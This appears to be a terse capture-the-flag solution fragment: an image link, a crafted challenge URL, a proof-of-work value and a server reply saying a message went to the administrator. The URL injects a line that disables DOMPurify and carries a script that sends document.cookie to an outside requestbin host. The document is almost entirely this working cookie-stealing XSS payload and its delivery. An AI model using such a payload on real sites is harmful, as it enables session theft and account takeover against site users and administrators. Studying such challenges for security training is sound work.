 Link
/challenge? name=a%0ADOMPurify['isSupported']%3d""&text=<script>window.location%3d"http://http.requestbin.buuoj.cn/10ukj6z1?a%3d"%2bdocument.cookie</script>
proof of work for 0c6e6 (proof of work is first 5 chars of md5(plain_text)) You should supply the plain-text
67243
Report
{"ret":"The message was successfully sent to the administrator"}